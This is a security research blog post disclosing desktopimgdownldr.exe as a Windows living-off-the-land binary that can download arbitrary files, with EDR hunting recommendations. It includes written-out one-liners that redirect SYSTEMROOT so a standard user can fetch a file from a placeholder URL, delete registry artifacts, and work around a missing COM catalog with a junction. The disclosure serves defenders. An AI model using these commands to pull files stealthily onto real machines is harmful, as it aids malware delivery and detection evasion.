Executive Summary
- Security professionals care about uncovering LOLBins; we found a new one that can be used to download arbitrary files as an alternative to
certutil. - It can be run by standard users on most versions of Window 10 used in the enterprise.
- EDR practitioners should update their queries and watchlists to treat
desktopimgdownldr.exe(new LOLBin binary) like certutil.exe.
Background
There are only a couple of default system-signed executables that let you download a file from a Web Server, and every security product and threat hunter specifically looks for them for signs of misuse or abuse by threat actors.
While the usage of LOLBins[1] in the wild has been extensively written about[2,3], uncovering novel ones helps security practitioners and researchers alike prevent abuse of these native tools. In this post, we share details of a new binary that can be used as a stealthy downloader instead of the widely-leveraged – and monitored – certutil[4].
Meet desktopimgdownldr.exe
The binary desktopimgdownldr.exe, located in system32 folder in Windows 10, is originally used to set lock screen or desktop background image as part of Personalization CSP[5].
When used for its intended purpose, it downloads and saves images to the following default path:
C:windowsPersonalizationLockScreenImageLockScreenImage_%random%.jpg
On computers that haven’t used Personalization CSP before, the folder
C:WindowsPersonalization
doesn’t exist.
The default usage of the binary is as follows:
desktopimgdownldr /lockscreenurl:https://domain.com:8080/file.ext /eventName:randomname
When running as Administrator, the binary sets and overrides the user’s lock screen image. However, as I show further below, by deleting the registry right after running the binary, the override can be avoided. In addition, desktopimgdownldr.exe does not change the image while the computer is in a locked screen, so an attacker can run it without the user noticing at all.
Initially, it seems like the desktopimgdownldr.exe must be run in High Integrity (as Administrator) because it needs to create files in the C:Windows folder and in the HKLMSoftware registry key. However, examining the binary revealed the following code:

The important part here is the use of the SHExpandEnvironmentStringsW function on the hardcoded path:
%systemroot%PersonalizationLockScreenImage
Therefore, it can be run as a standard user like this:
set "SYSTEMROOT=C:WindowsTemp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://domain.com:8080/file.ext /eventName:desktopimgdownldr
It will download the file to this path:
C:WindowsTempPersonalizationLockScreenImageLockScreenImageLockScreenImage_%random%.ext.
And as a bonus, when running as a standard user it doesn’t set the file as a lock screen image because it doesn’t have the needed access to write to the registry. It actually doesn’t create any more artifacts other than the downloaded file.
When running as Administrator, this one-liner can be used to also delete the artifacts the downloader creates:
set "SYSTEMROOT=C:WindowsTemp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://domain.com:8080/file.ext /eventName:desktopimgdownldr && reg delete HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionPersonalizationCSP /f
On some machines, we noticed that the executable tries to locate the COM+ Registration Catalog[6] when trying to use the BITS Com Object. In that case, because the catalog is found in %systemroot%/Registration and we changed %systemroot%, the binary fails to find it. A standard user can bypass that as well by creating a junction to the Registration folder using the native mklink.exe. The one-liner then looks like this:
mklink /J "%TEMP%Registration" C:windowsRegistration && set "SYSTEMROOT=%TEMP%" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://domain.com:8080/file.ext /eventName:desktopimgdownldr & rmdir /s /q "%TEMP%Registration"
Recommendations and Mitigation
Because the binary uses BITS COM Object[7] to download the file, the process that actually makes the TCP connection and creates the file on the disk is a svchost process (“-k netsvc -p -s BITS”) and not desktopimgdownldr.exe.
The system uses BITS to download Windows updates and Microsoft Defender updates, among other things.
This is important in a forensics context, and therefore needs to be taken into account when hunting for malicious usage.
EDR users are advised to update their EDR/WAR queries and watchlist and to treat desktopimgdownldr.exe in the same way as certutil.exe.
References
1. https://github.com/LOLBAS-Project/LOLBAS
2. https://gbhackers.com/apt-malware-lolbins-gtfobins-attack-users-by-evading-the-security-sysem/
3. https://www.securityweek.com/extensive-living-land-hides-stealthy-malware-campaign
4. https://www.sentinelone.com/blog/malware-living-off-land-with-certutil/
5. https://docs.microsoft.com/en-us/windows/client-management/mdm/personalization-csp
6. https://docs.microsoft.com/en-us/windows/win32/cossdk/the-com–catalog
7. https://docs.microsoft.com/en-us/windows/win32/bits/background-intelligent-transfer-service-portal




